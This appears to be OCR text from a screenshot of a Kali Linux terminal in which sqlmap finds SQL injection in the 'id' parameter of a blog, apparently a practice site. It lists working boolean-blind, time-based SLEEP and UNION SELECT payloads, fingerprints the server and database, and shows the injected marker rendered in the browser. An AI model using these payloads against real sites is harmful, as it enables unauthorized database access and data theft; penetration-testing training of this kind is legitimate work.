 root@kali: ~/Desktop
File Edit View Search Terminal Help
[16:37:00] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[16:37:00] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[16:37:00] [INFO] testing 'MySQL inline queries'
[16:37:00] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[16:37:00] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:37:01] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[16:37:01] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[16:37:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[16:37:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[16:37:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[16:37:12] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[16:37:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:37:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is a
t least one other (potential) technique found
[16:37:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injection t
echnique test
[16:37:13] [INFO] target URL appears to have 2 columns in query
[16:37:16] [INFO] target URL appears to be UNION injectable with 2 columns
[16:37:17] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 211 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=blog&id=1' AND 3235=3235 AND 'RfRs'='RfRs
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: page=blog&id=1' AND SLEEP(5) AND 'GRSv'='GRSv
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: page=blog&id=1' UNION ALL SELECT NULL,CONCAT(0x7170627a71,0x4d6e6155425a4d52696d5a596654775
873494a67476478684c4f65614f58706e557a52496f4b7769,0x7162717871)-- LPzg
---
[16:37:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[16:37:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/blogdemichel.hackdumb.co
m'
[*] shutting down at 16:37:30
root@kali:~/Desktop# sqlmap -u blogdemichel.hackdumb.com/?page=blog\&id=1
Le Blog de michel - Mozilla Firefox
Le Blog de michel
blogdemichel.hackdumb.com/?page=blog&id=1' UNION ALL
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Home Blog CV Contact
Mon Premier Article
Je suis tres fier d avoir ecrit cet article; Quand j aurais du temps j en ecrirais plus
qpbzqMnaUBZMRimZYfTwXsIJgGdxhLOeaOXpnUzRIoKwiqbqxq